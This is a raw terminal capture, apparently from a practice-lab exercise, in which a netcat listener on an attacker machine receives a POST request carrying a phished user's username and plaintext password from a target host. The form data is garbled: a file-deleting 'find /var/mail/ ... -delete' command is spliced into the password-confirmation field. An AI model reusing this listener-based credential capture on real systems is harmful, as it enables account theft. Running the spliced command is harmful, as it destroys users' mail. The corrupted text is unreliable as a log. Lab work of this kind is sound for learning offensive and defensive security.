 ┌──(kali㉿kali)-[~/pg/linux/postfish]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.183.137] 57366
POST /password HTTP/1.1
Host: 192.168.45.208
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded

first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.
moore%26password%3DEternaLSunshinE%26confifind /var/mail/ -type f ! -name sales -delete_passw
ord%3DEternaLSunshinE